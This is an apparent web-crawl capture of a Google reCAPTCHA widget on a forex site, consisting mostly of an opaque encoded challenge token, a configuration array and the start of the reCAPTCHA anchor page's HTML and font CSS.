cZ8O/woNyKsO3wqBRUMKQw6x4LcKqOsOBQid1wqrDgArDqsOCDMKpwrDCvsOQwrBww5/[base64]/DpTrDjsOjYEh0w7hmw48Qwq7CknVhwrbCscK2wrN+E8K4wpPDgiAHwqJ/[base64]/DnUPCr8OOWMOxwqLDs2nDv8Olw73CiEhew5/[base64]/CsO6W8OBV8KHIh7Dg2cDN8KnZsOpw6vDnmxZP8OawrJGSRvCssOlwq7CgMOpCmswwozCum/CpQUDwox3wolPwo/DgRsew4FdwrdRwqrDncKTwolISDxOBS4nQWvDpETCvMOawoZdw7ZzKcOtwpFaZjBuw5wBw4rDkMKowppgQHzDr8KALsOLa8KCw5HChsO1RRTDgAsQEMKDTcOsworCn1kgGiYkOMOKWsKjDcKrwoRpwo7CscKONX3ClcKJwoJ/[base64]/CoMOYw6khLzdbw5hLDMKKYsKsw4bCjGfCnRnCjDHDlcO5w6rDn8KLcMOmCsO/w5dDwrMaGVRiScOhPcO9wrsdJFBPFnAOYMOvF259TyLCncKKwo8Cwr4cFTvDicOoV8O9AsKHw6TDi8KfTzIsw4DDqA9OwowcUMKKQMOzwqTCtnrCocK2WsKXwq1eVSLCoMOkw65uwpI4w5rCscKNEsKwbi1IHMKjw7TCmMOzwoM0T8O/wr/Cu8KoHV5pL8Kaw78Ew7oBYsOiw5gkw6sxQ8Okw4QAwpFPXcOCwocfw5LDszLDkUfCoMOtw44dwrTClQjDjE9IY8Kfw51LwonCgsKaw5nCv2PDocOfw7FIVxHDh8OGw6bCmg3DlsOlwp3Dsx/Cl8OoTMO8ZE4TGUDDsRrCmsKzTsKpZsKwYX9rYABIw5gCw7bCkcKUbMOMFcOZwrtaRyUowoNEc2LDgA97NwfDt2vCosKfwrfDk8OCw4pVLmjDk8Kzw6/[base64]/wohlccKAO8OnMR/CvGcDw4zCh3PCm8KsSkPDlMOLwqzCrlITwoTCp8KmDMOZwr/DuxYNKQjCvcOUw6vCs8KyIQRXeEswbsKowq7DvsKNw5TCpnnDmwbDr8Kcw6TDm1hmScK1IcOWa1Z2TcK/[base64]/DlwUwbsOcw7tYw5/Di8Ovw4HCqcKKA8OEw4/[base64]/w4lQw7hIDsOWdMK5w45aw7rCgwBXC0gZMsKmJCMrQcKJFn3Dm2NiCwkGw4fDgsOrwqHCs8O4cMKsUcOfY1xnwpZLwpbDnw8ZW8KuDlTDrF/DmsOyY23CpcKTPcOQe15AM8OhA8OwOXrChzRiwrUrwqQIbcOZw6LCp8KzwoLCpcOPw7FDwpNBw5rCpU7CkMOAwoXCnBjDo8OfwqlTJsO2BwfDksOZIMOqNsKow7TCvT7CmsOia8KIIH8lw7bCqcOCw5gbRMKyw6LCtTbDtMOZIMKLw7hCw6/CtMOwwonCtwgsw6oIw5jDv8OkEMKMw6TCgsO9bMKbNFF3w4BbwrphwpPDrmLCscOyIRwWw4jDu8O5CjBJw57DlMOIw54gw4DDkMOZw53Cg3Rle1DCuQgKwrzDn8O8HzbCr8O7Y8KIN8OwwprDnClCwpbCgGADTnXDvcOxKlBtcUxtwo1kwoBEMMOTLMOlRCUfAy/DtcKLfhQuwo0Jw6BkDcOWbVwxwrfCswRUw7nCmS1Ywr3CiMKBaQFyZ3AQAyABwp7DiMKkwr1KwpzDvFTDjcKANsKGJH3DgcKFPsKyw4jCghHChcKOQ8K6YmrCvjLDiMOJJAvCtDvDpMKbe8KFKkkBbVZFCCzCicKrw7t/wrM4HDJ5w7XCr8Kow43DocKWw6fCjGsFA8OBeynDuhdaw4HCp8KcVcODw6fDtxfDosKPwqglBMKZwqjDicOJWyMfa8KywrzCmVMlPh92w5DCkcKJwpIxIivCn8KSwrrDrsKmwrfDmRRCw6Y7w6vDnTnCr8O/RCgWIkVAw7RfdMKww5crQ1/Do8OWwq3Dj0thMcKOJ8OFw5kgw6RPJcK6GUzDrHISc8Okw4ddw5czcWBAwr9Lc0/[base64]/[base64]/[base64]/w5J+CyJmw5bCoXExTsO7BsK/EsORw5wpZcKCw47CoXsNAkBTc8OTOcK6w6QkGE/DkHIuOsOjwrnDg1LDlDwjwo7DlRnCosOHw6nDnwgbdVBuP8OGwo8SCcKKwoLDucKGwpbDjTsAw5dveHpTRsO9w4nCsiwoU8KZw6PCglZrQFDCjTdJXcODKMOwbBXDr8OIVsKVw4k2wpnDjTPDrRB6PQIHASHDq8O8NWLDosKeJMK8LEJjFMOAw4l3eMOJw7Jkw57Dgz/DnMK4NEbCkj3CrHrDhcKKwoRtQ8Ktw7zDt8KFDMKHwojDisOPwqpWwr7DuMOzZxY0w4nDtSMYYgnCn8OGNcO/[base64]/wqN0wqU9PsOSG3nDiMOww43Ck8OowqsEw4kpfEDCuSEzfMOlw5XCvWPDhMOOV8O9asKPw5lIw4bDnxjCjWBYUcO0H8OOCG9fM8KwO8OSwqoDcMO9e3/Do8K4w4zDo8ONNkzDiHQjecKqAEDDo8Otw4wNw5B/BREHRMKcD8Oxw6TCucOhw6PCi8O2w7/[base64]/DhDLCrMKQw7jDjivDs8O8fwbDkjsfwqstE8OiOVbDiGrCs3lvJMOoBhrCrhZgw6LCoCs0w6/CiiHDvgxswqwbXjkpwrg0wq0nQBTDryJhZ8OMwow7w6rCucOzG8OsOsK2woDDtsOVQXJKw6HDlMKMw6tTw5HCo1HCqsOaw7cdwrlow5HDosOVw5AkYhfCoSoHwoAAw6zDmcO5wr8YGntSw45Nw6/[base64]/[base64]/DocKTHWc8EcKBFBTCusOaeBTCscKXw4nDj8OFLcKpGMKvWnE7AW3Dt8O2HSPCucK3w5nCqMOOWy7CnQ8wC8KtJx/CnMOzw6lzJ8KBw5A/PsOaHMOvw5PCpcKYw7PCnMOVw6ZHTcKdwq8nGzkgwpTDt8O0PxJwKgN0woMOwrpqI8K+esKiw6JmLcKAwo4gw7h6wq3ChWMew6M/[base64]/DlT7CgsK/wqDDj3gvG8KZwoJ8wqBgwoFLwpdOwoRxwrgvWFttR8KXGMK8wrIRO8K8w7rDk8Kgwq/DksKBMcKIPDLCvsKUBCd+L8OrYh/DksK+JsOzIB9iKsO2GnchwqDDpzQ2UcO+w6c0w6PDgcKqwojCvcOrwpnCsx7CnEPCusK2KyMeRDI5w4/CuU/DiW/DsCjCiMKfw7sUwqILw6ZRGEZIclrCnAExwosmwoJRw4XDtRvDnQrDu8K2T2Vcw5HCp8O1w7/CpVjCvsK4DcKVw7gCwqFfVxQpI8Kvw6jDk8Kqw5nCoMKsOMO7fRPCjUdGwr/[base64]/woMsdcKxc8Kdw6l7Vi7DuR0Ywq7CtcObIVcWLW3Cg8OLVsOiwqPCjcOkMcKlw485PsO5QTLCsXTDocKPQsOGw5LCgMOCwrgyXTsjw4dLNxbDtcO3w4VDAC/DhTHCn8O7wolIWTYlwpLCugR5wrcwOHHDr8OIw4bChkBOw616w4HCoi3DqDVgw7vDg2vDhMKYw6cjd8Kyw6fDpkrCj07DqMKjwr8aaEQTw5UcwqcKKsOAB8OKwonCsQXCgW7Ch8KBRARxdcKrwo/Cu8O4wqPDhcKoJTA4fwDDiHXDlcKTW30jbsK1dcOTw5jDn8KUHsOOw6ovQsK8wr9tOcOiw5XDq1pXw7/[base64]/DsRnDncOSwqBpw40TKFLChHQXclrCmGDCu8KSJsOeLMKHwr/[base64]/CicOQwq3DiUxbDsKZOcKTw7HDv0nDucKJTMK3w7/CqsKQDFpnwpLCpmXDkA3DqGZFZsO1MVNdPMKow7fCvsK7e2DCrRrDsgjCrsKhw7dYwrwQWcOew5/[base64]/[base64]/[base64]/CtSPDokrDhnLDhDXClMKhwoMMwpvCrMKzT2HDuhTDiMKFL3PDiHfDiMKtw78RPMKDAlMbw5rClSPDvSTDuMK0QcKgwoHDgxMgGnfCtCXDoVLCrjAfcj/Cm8Otw548w4rDvsKWRBHCsWZzNHfDqMKJwp3Dq0fDu8OaH1XDoMOPA3ZMw4hNworDmsKTd0nDssOoNwkDX8K7OTvDsAbDtMOMPm3DshE/CMKdwoXCvMK7esOgw6rCmCEcwpZAwrZFEwjDjMONI8Kww7VxNFRoEzt+LsKhNyVfeDzDvSd7Nz5ZwqrCnAHCjcKUw5LDs8OGw7IYOSnCpsK/w50fam3Dl8KZfhh3w4okRWFZGsOqw4nDk8Knw6lUw48BaA7CvmZ5NMKBw5FaQcO8w7YuwrBqT8KewrcNCAA8w4hjaMKiwpdSwpLCo8KeA1PClcKuRyYlw68jw6NeBybCssObOwfDuRkOHTE1YC02wo5gZgHDtx/DkcKHDA5LO8K1GsKiwoZ7VirDs3TCpFAaw4EJH1fDscObw4vDoB/[base64]/w6Fsw6TDs8KhRj/ClHxwwovCtMObw6EUUxLDqcOhJMOEw5E7SMOwwrvClsOMw6bCi8OgA8OfwpbDt8KRZDEYSBRnFUczwoBlZCVtP18kOMK9M8OIV3fDisOiBDo6wqDDvx/Cv8KyGMOCFcOEwofCnE0QYH9nw61MPsKgw50RDcObw7jCi0/[base64]/Cr8KvwqPDn8OTw79jwoHChsO7CUsew4LCknLChQbComgrYhImYUcZwp/CmcOXwoYRw4/CrMK6Zm/DosKUZiPCtlDDtmrDvD1Zw6w3w6LDrgdjw57DsTZjEW/[base64]/DrsK1Y8KHB8OFw6vCsV3DnFR/wrrDuMKYAhzDmnUcWhbClUwsNBxCUG/[base64]/DnhfDnnUWCcKNRQbDiMKLwqxMODtewoDDvcKBJgTDpUYAw7PCth4bR8KcMcKbw5cRwq0KEzY5w5TCkyvCpMOGHTEQIwAmGzjDt8OoVjbDgx7ChEcffcOww4nCncKVBRg5w6oQwrrCoCk/[base64]/[base64]/Ck8OEBMO0bcOdBMOaM8OQw65nwpnCq8Okw6fCnsOHwpvDrcOobMK7w6Qyw5N8MsKXw7IjwqjCkgZFb3MMw6QGwqlaNCtPRMOqwp7ChcKOw47CpwvCmBohKsOeYcOlQMOsw4PCv8OcVjfDhUZ9AB/Dt8OEMMO2EEAER8OxGU3DmsOeHsK2wpnCrMOiLsKdw63DvEfDhynCuGXCpcOTw4fCiMK1PWoUUl5kIjjCl8Oow7rCt8KowobDt8OWfcK0GxVnHn8awrAhXsOvPEDDq8ObwqJyw4nCmV8Aw5HCpsKxwpDCkjrDkMOiw6vDqMOywr5+wophNsOcwoPDlsK7HcK/OMOsw6vDpsO6Pw/[base64]/bMKBLcOqYQggC8KuwrjCgwNXXGfDvMOMXzdkAMK4cBw7wpd2S3zDs8KEIcKndTvDpFDCnW4ZP8O8wpkfSy02JEDDlsORBm3Cs8O6wrsbCcKHwovDvcO5VsOIJcK7w5XCosK/wrLDlj5Uw5fCrMKTbMKdUcKIVcKPLjzCp2/Dl8KRMsOHA2UYwqZ+w6/CuFTDhDBMFsKIS2bChU9cwrwMAhvDryfCgwjChG3CqMKfw7LDv8OvwqbCnA7Dq2vDhMOtwqF2LMKWw6Zqw4zCn0YWwolyHm7DnF3DiMKWw7h1DXrDsxbDlcKCEUTDlX4lB0cIwogACsK4w6PCgcOkfcKPDDpUQRk/woRrw5TCusK4Lgd6TMKuw5gTw658ZWsLNWjDsMKUTAoRbx3Dn8Opw4DCh2jCpsO8fE9uLzTDmcOlARnCucOPw67DnFzDijQIXMKpw4hpw67DiSViwobDhkxiK8Omw79Hw49/w7dzN8KVQMKAJMOLOMKJwoIqw6EIw6UxAsOzLsOeV8O/w4DDisKGwqXDkiZNw73DkE8ZEcOOaMOFfcKEe8K2DTBvBsOqw6rDtsK+wovCk8KBPnwTQsOTRmUKw6PDoMKNwpfCqsKaK8OpCylQQjEDUzoBT8OqcsOKwo/CgMKnw7sQw67ChsK+woZRaMKNasOzccKOw44CwpHDl8O9wqDDi8K/wpo5NRDCognCkMKCUXHDpMOmw4zCiSvCvGjCs8K1w55hHcOfD8OPw4XChnHCshlkwoDDu8KST8Osw4LCoMOew6NbJ8Ozw43DpsKWA8KvwoZ8QcKiVQvDr8KKw4PDhjkxw53DjMKcYlnDnyHDoMKVw6c0w4o6HsK5w4lAVsOYVTDCiMKDNBXCsmjDpkdjccOGdGfDoU/CtR/CmH7DnVrCs2MBb8OQSsK8wqnDmcK0wqXDoFjDgwvCjF3CgMO/w6koLhnDiRbCuFHChsKjHMO6w41ywoAhfsK+cEddw6h0dVh+woPChcOaB8KgLCrDm3LDucKSw7/[base64]/wowMw6MbwopzwrvCrSnCm8OlbMONw7h4w6fChMKtW8K/[base64]/wp/[base64]/DmD3CpRHDsl3CmcO/GwnDiVzDt8Kjw4gwwrDDsQ4hw7TCv8KEV8KVcQJrfEl0w44+TsOewpfDnFx1F8KlwqY8w64kG1jCi31hKGkjOWjCs3d1d2DDmQXDtWFvw6HDuWh5w6jCkcKVbnVNwrbCg8K4w4AQwrNjw7tWacO5wqTCs3LDhF/CukZCw6/Ds2/DpsKhwrQ4wowdYMKywprCvMOLw4Ztw6ohw77DuhDCkDVwX3PCu8KTw5zDmsK5CMOAw6/DkFPDq8OUaMKsNnQjw4vClMKGL3p3ZcK5XC4Dwq4hwqIPwqwXTsOfAFHCs8Kow6MVVMO8UzZ8w4wFwprCoENAc8O4BVnCrMKALHfCn8OXTR5dwrlRw5seYcKUw4/CpsOqO8OofTM2wqjDosOZw5UvPsKOw5QDw47DrS1ffMKAKRLClMK0aFTDjWzCmH3CocK0wr/[base64]/[base64]/w5ILwqfDkk9MScKAM8KWcnnCqCkGwojDicOQwowFwr1gcsKSw7h/w6ccw4YFScK5w5DDpsKHDMKqLlnCq2t8wrnCmUPCs8K1w7lKB8OFw43DghQ3DQfDimFlS33DullrwonCn8O/w4ghYDUJHsOowqvDq8OtVsKVw65VwocoTMOuwoI2VcKqIlU7Jm5Dw5DCk8KOw7PDrcOZG0AHwpEJaMOPYS7Cg07CkcKywpBXOGo5w4hFw44nSsOCEcOFwqsWaHE4fRvCm8KJSsOWZcOxDcOYw4sCwr8lwrbClMKHw5Q/L07CscKhw5MLDT3DvsOow4LCvMOZw4tvwpVjW0jDpSXCtRXClcOXw43CrDUba8KUwpDCvEt+LmrChjoPw75/DMKvAWxdaCvDjSxzwpBww5XCtiDDo3Mww5FkDmHCkEbCrsOVwq5DTn7DlcK/wrDCpcOmw5YoWcOmXTLDmMONRTlnw7MKfhlzTcOfDcKVR1HDrDIfdm/CsVVow75QHUrDuMOmN8OowrTCnnHCpMOsw7bChMKdA0A7wp7ClMKEwrRBwp8rNsK3FMK0dMO2w5Epw7fDoQfCncOUMyzDrHXChMKhXQvDv8OCGMOAw4rCgMKzwrciwo0HeU7DucK8PCM7w4/CsiDCuwTDmV48FTN3wpjDunESAnjDmGrCk8OefBFGw7NfMRtnQsKBdcK/DmfCnSLDg8Oqw6t8wo1wMwNRw4AEwr/CiynCsTw5I8OyfV00wpdRbMKpGMO7w47CtgwRwpZtw4PDmFHCtDXDgMOaG2HCjA/CqX9gw6QJf3LDl8OKwohxEMOpw7bCiUXCtnvDnzppQMO/SsOPS8KTCwAlKkFuwoB3wovDplFwPsOswpLCs8Kewp4cRcOtLMKIw6oKw6wyFMKcwoPDpBPDuRbCgMO2TVjCmcK9EsOkwqzChig0I37DqAzCu8OWwotSBMOOL8KWwrxyw45/bUjDrcOcGsKdCitHw7jDvH5Dw7l2fE7CmSpSw49QwpIqw7MlTAbCggjDr8OXw7/CucKHw4rCsUfCicOJwplYw51Bw6I3P8KSesOTf8K2diHChsOhw7/DklHClMO+w5kMw4rCtS3DoMOPwqzCrsOGwpTCscK5dsOUBMO3QWgSw4YSwod8JlHCq3bDm3jCh8K7wocmZsOdCnkywrlHMcOZOSY8w6rCv8Ocw4/[base64]/CrcOaCUoFwpbCjy0OOU5Vw53DgsOww5LCs0cWP3fDlCvDvcKdHMKILn1+wrPDiMK7EcKjwqxmw6tAw6jCj1HCgHIdOF/Dv8KBZMOtw68+w5PDiCbChgQyw5TCpSPCosOcJgEDR1AZbl7DvCJewrjDjDbCqsO8w47CtzLDgsO/TMKwwqzCv8KUNMO2IxHDnwoKJsOkUmXCsMK1TsKMCMK9w5LCgsKZw44NwpnCrE3DgRlfQFhaWEXDiULDg8OUYMOPw7jDlcOgwoDCjsKSwrVoVxg3GB0nbD0Nf8O4wpHCmCnDrVojwqVLw7nDg8O1w5wLw6DCrcKpSglfw6QSasKDfD/Do8OdKsKeSxVWw5jDtQ/DicKgaX8fAcOMw6zDpxwLwrvDlMOJwp5dw4DCvlt5G8KRFcOPGHzCksKfYktZwogHf8OqCVbDunVUwqI9wqo/w5VSXQ7CkjzClVfDjQjDhk3DtcKcDmNTTCQbwo/CrTtow7bCn8Oxw4Y/[base64]/[base64]/DtMK4eFHCmMKLDUHCksOgcsKawpJ8aBDCrMKcwqXCj8O1WcK3w6w4w5FmAA4gCF5Qw63CosONQUdyGcO0wo7Cm8OswrhjwojDvUZrJMK3w4FqLBrCqsKqw6DDhW/[base64]/DqMKUw5RUw6MTwrlhw4Jpw43Dq3diwrNTGDDCqsOCVsOdwpFjw7vCqyVew5l+w7rDmnbDmBbCpcKnwrh0LsK8OMK7WirCtcKaWcKSw7BowpbDsTExwpNcGU/[base64]/w5Njwo9hw4EILsOuK0xUDTQ4woUECj/CqMKGY8OYw6bDucKlwqELKAfDl27DmXVAeSPCvMOIEcK8wolqDcK4FcK1GMKewrcFCgINdkDChcKXw4RpwqDDhMKUw58Nwq9ewpkZIsKRwpAmZcO5wpMjA3bCrh9KM2vCkFPCkV5/wq/ClgnDrcKXw5fCnz0TTcKzXTMXaMOISMOlwpLDlMOww4wzw7vCusOAfnbDtnFuwpPDj1VZccK/wpxfw7rCvCLCg1FUcz0gwqHDrMOow6JCwokMw4bDhMKIOinDkcK8wrQewpgpDsOvfg/CuMOgwo/Cq8OVw7/[base64]/DkWrDt8KIw4XCvMODwpdOMsO1AhR8SFElHCbDgUXCg3LCpGLDkiM3KsK6Q8K6wpTCvEDDuEbDj8OAXBrCk8O2K8KewozCmcOjSMK8AMKKw4waJxsMw4jDlErCmsKQw5bCqhnCvFDDmjcWw4fCj8OXw5E/dsKswrXCqxHDnMOKbVvCr8OSw6c6QnkEIMKhM1V5w75UZMOfwoXCo8KfNsKOw5bDlsK3woDCnRUywq9pwp0hw4TCpMO9HnvClEPChcKiZjgxwrVpwogjOcK/RwAjwprCuMOOw7IeMSUGQMKqZcKRVMKeaBg6w6Rgw5l0bsK0WMOWOMORXcO3w6ppw7LCvMK/w6HCiSk8MMO7w58Ow5PCocKSwrB8wo8bLUtEbsOzwrc/w5IKcALDrXrDlcKvGGnDkMO2wovDriXDiC4JZjM7X0HDm0rDisKKJG8ew6/[base64]/Cs8KdbxNRMWTDhsODZMKENEI0X17ChcKtS19YZ0AVwoN1w6gVBcORwqZFw4bDtitIYmHCksKLw4onwrciAg88w63CscKUCMKRfxfCmsOVw7vCqcKsw5XDhsKRwoHCiSfDgMORwrkdwr/[base64]/BhB9w7BvDnNUwqc9OcO2UsKNwq/CsEfCt8KBwqPDt8KWwqFfeCbDtV95w7BdDcKHwojDpUBfIDvCtMOjF8KzdQYhwp3CtW/CkxRzwql/wqPCk8OjQWpEBQwOScORQcO7bcOEw6nDmMOzwrYFw6xdX1PDncOdPBJFwozDpMKmESFwT8OjKzbCv2MAwrIELsOsw70DwrlwCnlrUkI/w6gsCMKTw7jDiT4QfhvCgcKqSBvCgcOrw5kSDRxoWHbDtmzCpMK1wp3DicKsLsOsw58Gw4rCvsK5AcONXcOCDVluw59cBsOGwqpjw6/CiE/DvsKnKMKRwqvCsU3DlkDCvsKkTHtJwrwzNwrCuV7DhTzCr8K4SgRvwpnDvmPCkMObw7XDucK/NAMlZMOGwp7CiQzCssKAAThww4YuwrvDgGXCoQ5CCsOHw6XDtcO6JkbCgsKFfGvCtsOWFjzDu8KbaXTDgn4wEcOuXcOdwr3DkcKyworCkwrDgMODwq4MQsOnwqwpwpzCqmbDrB/CmMK9RhPCoiTCosOLAnTDtcOww73CrFlsDMO2YzfDqcKMQMOIIMKzw5IuwqZ+wqHCisKCwoTCj8OJwosiwo3CssO8wr/DtnDDh1lqBCtPahRhw4pdPMK/wq9nwr3DknsNUH3CslQGw502wpk3w7LDk2vCni44w7zCqG49woXDvi/DkHJnwqZYw6onw70QZi3CvsKoeMOWwqHCt8OBwqF0wqpXcCMCXS9ldVbCiz0lfsODw5zCjBUFAyjCqyckX8O2w47ChsKkNsKXw7BRwq0SwrbCiQdGw4VVO09RXToKCMOeF8Oiw7B9wqDDicK2wqZRFsKvwqFDK8ONwpMzBCsBwrY/w4LCosOjccOtwrHDo8Ocw4HClMO1YncRDDzCqR9mPsO5wp3DkHHDo37DnAbCn8K0wrkMCyPDpDfDnMO0e8Oiw7Mgw6sQw5DCvMOZwphPRiDCqhVsLSggwrjChsKcTMOKw4nCqxpXw7YPERvCi8OhYMOkbMO0bMKMwqLCgGdtwrnChMKewoBlwrTCi3/DssKsZMOww4dPwpbCnnfCgB9PGiDCmMKywoNFUUHCuG3ClcKnZWTCrgoNex7DkSHDhsOhw4BkWSseU8O/[base64]/w67DhcKUFWnDmsOZw7jDojPDksOQw45VasKQw5EadTrDqcOKwrvDlDHDiCTDg8ObXUvCqcO/AGHDvsKYw5ojwqLCgDJAwpvCtF/[base64]/[base64]/wqLCuGInGMOBPm8CGcOZHz3CqsOUPMKEaMKQBVHCigTDsMKwMUA6FChzwrBhTHZ5wqvCuxXCuWLDuVLDgFh3T8OmQG5+w59awrfDj8KIw5fDjMKVQRFVw5DDmnVNw78AGx5QSWXCjBbDiCPDrMO+woMQw6DDtcOlw61oOR8KfsOGw4/Djy7CqGfDoMO/B8K+w5LCkHLCh8OiAsKnw48HQ0Ile8Oew6RYKlXDncOxCsKmw67DlUYXVg3CgDgDwqJpw67DgyDCgR0BwpvCjMKNw7Iew63CuXg3ecOufXAxwqNVJ8KoRgHClsKxSCnCpAAnwr1PG8KUBsO3wph5VMK5DRbDoUQKwqMrwpAtZD5nD8KJa8OFw4p/QMKgHsOHTGF2w7fDrEDCkMKXwrIScVYjcUoRw5nDkMO2w7rCkcOiTCbDkWx2I8KuwpQcZsO2w67CvUgpw4LCrsKQNH5TwoM0fsOaDMKFwrl6PkLDt0teRcKqAyzCq8KzHMKNbHDDslbDmsOLVwwtw6RxwrvCqRPChQrCozTChsOZwqzCkMKBesO/w4ldTcOdw6AIwq1gVMOHKQPCrVgJw5HDqMKxw73DkVrDnnTCkAweEsKzNsO5Dy/[base64]/CrMKEYMOcwoMwf8Kyw5FPwp/[base64]/Du8Kqf8Ocw4TDiFFxP1fChsO8eXbCj11Ow4DDp8KXfWLDm8OHwq1awooYJcK3DMKHYWnCpH3Clx0pwotdf2fDuMOKw4jCm8OpwqPCt8Ojw6x2wo45wrjCkMKNwrPCucKrwqcyw5PCtRXCoVgnw4zCq8KUwq/DgcOLwoDCgMKAMGzCisKsfk0MMMKPJcK6RynDtMKLw5Fjw43CosOvw47Dlz9nZMK1R8KHwrjCpcKSMzTCtEBuw7PDmsOhwrPDo8Kmw5Q7w5lewqnDlsOLw6vDicOZD8KqR2LDksK/[base64]/[base64]/w4bClcOhRsKPwrTCuETCucOCW07DhMK+wp4/OgzCgMKjIsOTL8K+w6fDpcKDbw3Ch37CtsKEw4sHwqhww4hicRguLkgvw4fCkgbCqQ07c2lIwpF9bxUeHMOhMktdw7ImMjwCwo4NaMKGNMKmZiTDlU/[base64]/ZcK8wqvCojAGfml7w786fcOFw4PCosKbwqlqwpvCkcKXXMOUwqPChcOlZGPDrsKXwqMAw7A3w61aflUJwqpsGC8pKMK0cHPDtVEmBHsTw5nDgMOPUcOZccO+w5grw5JOw73CoMKHwpPCssKvKBLDgnnDsCpuQBPCoMOEw68KSxVyw7/CikVxwqXClcKJAMOewqszwq9Pwr5cwrcMwp3DumfCvEzDgzPDmgDCvTtYMcOfK8K0aEnDgC3DkAt5PcOJw7fCosK7w6IONMOpA8O/[base64]/w5/CuXXClHocMC0iwrouDmIQwo3CtsKnwpxrw6hXw6XDksKwwosnw54SwrjDvSjCtTrCoMKnwqrDpQ/CqWTDgcOdwqsswoF3wrJYMsOMwr7DoDBUYsKtw5FBXsORI8OlQMKMXjZZCMKHC8OFaX0CailKw45EwpXDjGoTM8KlCWwHwr1WEkPCpD/DisOEwqQwwpzCjcKxwqfDlyfDpWwXwrcFWMOTw6dhw7nDpsOBN8OPw5nCnicIw58KLcKAw4E8aGIxw6fDpMOXDsOaw4kpGiPCm8OGUcK0w5PCqcOUw7tiVsOKwq7CvcK6WMK1XxjDgsOOw7TCgSzDvzzCisKMwpvDqcO9CMOSwr/CvcOxSybDq2vDsXbDosO8wpgdwobDvwJ/[base64]/DtXVqYFg7DcOcbTEgwozCkA9xLsOvwrB3WUjCrndhw6BPw6wtIXnCsCMywoHClcKIwqNLDcKvw5IXfh/Dki9RCUZGwrzCgsKlVjkQwoLDrcKWwrnCtcKlEsOUw4XCgsO5w5t3wrHCqMOaw4QqwpvClMOhw6HDrkJEw67CkQjDisKVOWPCvgTDpxXCjiNlMsKzOQjDrhhpwoVKw7d9w4/Dik8TwqZCwrXCmcKWwpxBw57Ds8KNHCd4FsKpcMKaNcKOwpXChkvCuCjDgSYTwqvDsU/DmVROEsKpw7/Cm8KLw4vCgsOYw7vCgcKaWsOawonCllnCtwvCrcKKbsK0asKrBCg2w6HDmjXCs8OkEsOSMcKGIRs4HsOxRcO0WRLDkh55bcK3w7fCrMOhw5HCo2AOw7k6w7Miw51FwrXCjDjDmREAw5bDhRzDn8OwZzcFw4NGw4YGwqoWPcOwwrM1B8K6wqnChMKff8KqdShww6/CjsKQOR10XVTCpsK3w4nCjyfDiDzDqcKQJC3DsMODw63CmzEUbMKWwoMjSVAQf8O/wpnDuhPDrEQQwoRIOMKFTDpvwqrDtMOWDVViRy7DjsOLTiXDjxTDm8KZLMOgBlUlwr8JesKowqbDqjdkPcKlG8KRLxfDosO5wpoqw5LDoifCucKdwqgpLnNHw7zDtMOwwoFSw491HsOpTB1Nwo/DnMK2Eh7DrzDCkx9Da8OvwohBNcOMWGVRw73DpQB1ZMKmCsOdwrHDqsKVI8KswqzCmW3DucOFVTJdTgYiV2/DgDbDpsKFBcKNNcOUV2rDn2MxSiQDBcOXw5ITw6jDhiYcHFhFS8OdwoZhZ2FMZXN7wpN8w5graFRWFMK0w6duwrsUb3tkFnxfNgbCkcO0MWMjwrnCqMO/F8K9VX/DiSPDsA82GF/CusKKZMKNDcOowqDDklnClBhhw4LDqCvCpMK3w7cYVsO+w59vwqA9woHDisK4w6HDt8KJYcKxLAsIKcKQIXhbYMKBw6LDsyLCpsKIwqfDlMOEVTLCtgkUeMODPT7DiMOtEMKWSFvChMK1Q8KcHcOZwp/CvQZew5QPwqjCicOdw5ZuOzfDosOowqsjLBZ3w7tKHcO2YlDDsMOjV0Nhw4PCkwgTM8OzX2HDl8OKw6XDixzCvGjCr8Ohw7LCjmwOR8KYGmXDlETCg8K3w7NUwr/[base64]/woofw6PCrRbClcOIwrzCrMK2woUpShrCkGBodMOKUsKabsKRMsOaf8Ovw7hqUxbDgMO4Jg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vm0Y+IpUXAVwsYFq7MUxxozuE8IfuzKoEHq3yDNDVU8\\u003d\x22,0,0,null,1,1768722544009,0,0,[176],null,[122,99,65],\x22RC-EEGajIxjvpXHwg\x22,null,null,null,null,null,\x220dAFcWeA5Qhg_XHC4Ov7IBZHUDB4QtGFTtfqDHen44ZPvb_uIp6e_E1Nf6Xz2c9BwRHDfL3lClPfWB_0N23xlu3YYM_YIz3IC-gA\x22,1768805344017]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=u0w7dctvwvdm
body_size: 49317
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
